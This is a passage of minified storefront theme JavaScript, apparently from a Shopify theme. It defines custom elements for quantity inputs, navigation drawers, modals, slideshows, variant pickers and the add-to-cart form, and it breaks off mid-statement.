class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this))))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value;"plus"===t.target.name?this.input.stepUp():this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const t=parseInt(this.input.value);if(this.input.min){const e=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",t<=e)}if(this.input.max){const e=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input",QuantityInput);class QuantityInputV2 extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this)))),this.quantityDisplay=this.querySelector(".quantity-number"),subscribe(PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.updateDisplay(),this.validateQtyRules()}onCartUpdate(){this.input.value=1,this.updateDisplay(),this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value,i=t.currentTarget;i.classList.contains("quantity-plus-icon")?this.input.stepUp():i.classList.contains("quantity-minus-icon")&&this.input.stepDown(),e!==this.input.value&&(this.input.dispatchEvent(this.changeEvent),this.updateDisplay(),this.validateQtyRules())}updateDisplay(){this.quantityDisplay.textContent=this.input.value;let t=document.getElementsByClassName("product_quantity_input");for(let e=0;e<t.length;e++)t[e].value=this.input.value}validateQtyRules(){const t=parseInt(this.input.value),e=this.querySelector(".quantity-minus-icon"),i=this.querySelector(".quantity-plus-icon");if(this.input.min){const i=parseInt(this.input.min);e.classList.toggle("disabled",t<=i)}if(this.input.max){const e=parseInt(this.input.max);i.classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input-v2",QuantityInputV2);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach((t=>t.addEventListener("click",this.onSummaryClick.bind(this)))),this.querySelectorAll("button:not(.localization-selector)").forEach((t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;const e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){const e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout((()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?a():e.nextElementSibling.addEventListener("transitionend",a)}),100)}openMenuDrawer(t){setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")})),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t=>{t.classList.remove("submenu-open")})),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle),t instanceof KeyboardEvent&&e?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout((()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()}))}onCloseButtonClick(t){const e=t.currentTarget.closest("details");e===this.mainDetailsToggle?(this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.mainDetailsToggle.querySelector("summary")?.setAttribute("aria-expanded",!1)):this.closeSubmenu(e)}closeSubmenu(t){const e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e;const i=s=>{void 0===e&&(e=s);s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){e&&(super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()})),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()})):this.addEventListener("click",(t=>{t.target===this&&this.hide()}))}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;const e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const t=this.querySelector("button");t&&t.addEventListener("click",(()=>{const e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)}))}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();new ResizeObserver((t=>this.initPages())).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter((t=>t.clientWidth>0)),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.slidesPerPage<1&&(this.slidesPerPage=1),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){const i=this.slider.scrollLeft,s=this.slider.clientWidth,n=t.offsetLeft,r=t.clientWidth;return n>=i&&n+r<=s+i-e}onButtonClick(t){t.preventDefault();const e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(t){this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach((t=>t.addEventListener("click",this.linkToSlide.bind(this)))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",(()=>{"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()})),[this.prevButton,this.nextButton].forEach((t=>{t.addEventListener("click",(()=>{this.announcementBarArrowButtonWasClicked=!0}),{once:!0})}))),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=1e3*this.slider.dataset.speed,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(t){super.onButtonClick(t),this.wasClicked=!0;const e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;e||i?(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(t.currentTarget.name)):this.applyAnimationToAnnouncementBar(t.currentTarget.name)}setSlidePosition(t){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout((()=>{this.slider.scrollTo({left:t})}),this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")})),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){if(this.sliderAutoplayButton){const e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);if(!this.autoplayButtonIsSetToPlay||e)return;this.play()}else this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked||this.play()}focusInHandling(t){if(this.sliderAutoplayButton){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}else this.announcementBarSlider.contains(t.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(t),this.applyAnimationToAnnouncementBar()}setSlideVisibility(t){this.sliderItemsToShow.forEach(((t,e)=>{const i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t=>{t.removeAttribute("tabindex")})),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t=>{t.setAttribute("tabindex","-1")})),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})),this.wasClicked=!1}applyAnimationToAnnouncementBar(t="next"){if(!this.announcementBarSlider)return;const e=this.sliderItems.length,i="next"===t?1:-1,s=this.currentPage-1;let n=(s+i)%e;n=-1===n?e-1:n;const r=this.sliderItems[n],a=this.sliderItems[s],o="announcement-bar-slider--fade-in",d="announcement-bar-slider--fade-out",l="next"===t&&!(s===e-1)||"previous"===t&&0===s?"next":"previous";a.classList.add(`${d}-${l}`),r.classList.add(`${o}-${l}`),setTimeout((()=>{a.classList.remove(`${d}-${l}`),r.classList.remove(`${o}-${l}`)}),2*this.announcerBarAnimationDelay)}linkToSlide(t){t.preventDefault();const e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl(),this.currentVariant.available?this.toggleAddButton(!1,window.variantStrings.addToCart,!0):this.toggleAddButton(!0,window.variantStrings.soldOut,!0)):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),(t=>t.value)),this.querySelectorAll("select").forEach((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value)}))}updateMasterId(){this.currentVariant=this.getVariantData().find((t=>!t.options.map(((t,e)=>this.options[e]===t)).includes(!1)))}updateMedia(){if(!this.currentVariant)return;if(!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach((t=>t.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0)));const t=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!t)return;const e=t.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);t.prepend(e)}updateURL(){this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const t=document.getElementById(`Share-${this.dataset.section}`);t&&t.updateUrl&&t.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach((t=>{const e=t.querySelector('input[name="id"]');e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0}))}))}updateVariantStatuses(){const t=this.variantData.filter((t=>this.querySelector(":checked").value===t.option1)),e=[...this.querySelectorAll(".product-form__input")];e.forEach(((i,s)=>{if(0===s)return;const n=[...i.querySelectorAll('input[type="radio"], option')],r=e[s-1].querySelector(":checked").value,a=t.filter((t=>t.available&&t[`option${s}`]===r)).map((t=>t[`option${s+1}`]));this.setInputAvailability(n,a)}))}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.innerText=t.getAttribute("value"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}updatePickupAvailability(){const t=document.querySelector("pickup-availability");t&&(this.currentVariant&&this.currentVariant.available?t.fetchAvailability(this.currentVariant.id):(t.removeAttribute("available"),t.innerHTML=""))}removeErrorMessage(){const t=this.closest("section");if(!t)return;const e=t.querySelector("product-form");e&&e.handleErrorMessage()}renderProductInfo(){const t=this.currentVariant.id,e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${t}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then((t=>t.text())).then((i=>{if(this.currentVariant.id!==t)return;const s=(new DOMParser).parseFromString(i,"text/html"),n=document.getElementById(`price-${this.dataset.section}`),r=s.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),a=s.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),o=document.getElementById(`Sku-${this.dataset.section}`),d=s.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),l=document.getElementById(`Inventory-${this.dataset.section}`),c=s.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),u=document.getElementById(`Price-Per-Item-${this.dataset.section}`),h=s.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),m=document.getElementById(`Volume-${this.dataset.section}`),p=document.getElementById(`Quantity-Rules-${this.dataset.section}`),y=document.getElementById(`Volume-Note-${this.dataset.section}`);y&&y.classList.remove("hidden"),m&&m.classList.remove("hidden"),p&&p.classList.remove("hidden"),r&&n&&(n.innerHTML=r.innerHTML),d&&l&&(l.innerHTML=d.innerHTML),a&&o&&(o.innerHTML=a.innerHTML,o.classList.toggle("hidden",a.classList.contains("hidden"))),c&&m&&(m.innerHTML=c.innerHTML),h&&u&&(u.innerHTML=h.innerHTML,u.classList.toggle("hidden",h.classList.contains("hidden")));const g=document.getElementById(`price-${this.dataset.section}`);g&&g.classList.remove("hidden"),l&&l.classList.toggle("hidden",""===d.innerText);const b=s.getElementById(`ProductSubmitButton-${e}`);b&&this.toggleAddButton(!b||b.hasAttribute("disabled"),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:e,html:s,variant:this.currentVariant}})}))}toggleAddButton(t=!0,e,i=!0){const s=document.getElementById(`product-form-${this.dataset.section}`);if(!s)return;const n=s.querySelector('[name="add"]'),r=document.querySelector(".sticky-atc__button button"),a=r?.querySelector("span"),o=s.querySelector('[name="add"] > span');n&&(t?(n.setAttribute("disabled","disabled"),r?.setAttribute("disabled","disabled"),e&&(o.textContent=e,a&&(a.textContent=e))):(n.removeAttribute("disabled"),r?.removeAttribute("disabled"),o.textContent=window.variantStrings.addToCart,a&&(a.textContent=window.variantStrings.addToCart)))}setUnavailable(){const t=document.getElementById(`product-form-${this.dataset.section}`),e=t.querySelector('[name="add"]'),i=t.querySelector('[name="add"] > span'),s=document.getElementById(`price-${this.dataset.section}`),n=document.getElementById(`Inventory-${this.dataset.section}`),r=document.getElementById(`Sku-${this.dataset.section}`),a=document.getElementById(`Price-Per-Item-${this.dataset.section}`),o=document.getElementById(`Volume-Note-${this.dataset.section}`),d=document.getElementById(`Volume-${this.dataset.section}`),l=document.getElementById(`Quantity-Rules-${this.dataset.section}`);e&&(i.textContent=window.variantStrings.unavailable,s&&s.classList.add("hidden"),n&&n.classList.add("hidden"),r&&r.classList.add("hidden"),a&&a.classList.add("hidden"),o&&o.classList.add("hidden"),d&&d.classList.add("hidden"),l&&l.classList.add("hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.classList.remove("disabled"):t.classList.add("disabled")}))}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset"));this.options=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked)),i=e.value,s=t.querySelector("legend span");s&&(s.textContent=`${i}`);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);return r&&(r.value=i),i}))}}customElements.define("variant-radios",VariantRadios);class HybridVariantPicker extends VariantSelects{constructor(){super()}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset")),e=Array.from(this.querySelectorAll("select")),i=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked));if(!e)return null;const i=e.value,s=t.querySelector("legend span");s&&(s.textContent=i);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);r&&(r.value=i);const a=t?.dataset?.optionIndex;return{selectedValue:i,index:a?parseInt(a):""}})),s=e.map((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value);const s=t?.dataset?.optionIndex;return{selectedValue:t.value,index:s?parseInt(s):""}}));this.options=[...i,...s].sort(((t,e)=>t.index>e.index?1:-1)).map((t=>t?.selectedValue)).filter(Boolean)}setInputAvailability(t,e){t.forEach((t=>{const i="radio"===t.type;e.includes(t.getAttribute("value"))?i?t.classList.remove("disabled"):t.innerText=t.getAttribute("value"):i?t.classList.add("disabled"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}}customElements.define("hybrid-variant-picker",HybridVariantPicker);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations),customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===e&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let e=t.min;const i=null===t.max?t.max:t.max-t.cartQuantity;null!==i&&(e=Math.min(e,i)),t.cartQuantity>=t.min&&(e=Math.min(e,t.step)),this.input.min=e,this.input.max=i,this.input.value=e,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,e),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,e){const i=e.getElementById(`Quantity-Form-${t}`),s=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of s){const e=this.quantityForm.querySelector(t),s=i.querySelector(t);if(e&&s)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let i of t){const t=s.getAttribute(i);null!==t&&e.setAttribute(i,t)}}else e.innerHTML=s.innerHTML}}}),customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(t){if(t.preventDefault(),"true"!==this.submitButton.getAttribute("aria-disabled")){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var e=fetchConfig("javascript");e.headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"];var i=new FormData(this.form);this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(i.delete("id"),i.delete("quantity")),e.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,e).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);const e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const 